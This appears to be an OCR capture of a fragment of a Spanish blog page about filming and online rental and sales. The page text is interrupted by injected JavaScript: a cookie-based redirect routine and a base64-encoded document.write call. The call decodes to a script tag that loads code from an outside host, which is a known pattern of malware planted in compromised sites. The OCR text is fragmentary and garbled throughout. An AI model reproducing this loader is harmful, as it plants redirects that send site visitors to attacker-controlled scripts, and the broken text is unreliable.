
e una vez que termine el rodaje poder exclamar a lo
.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?
*)»));return U?decodeURIComponent(U[1]):void 0}var
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
y está etiquetada con
alquilar
,
cine
,
compra-venta online
en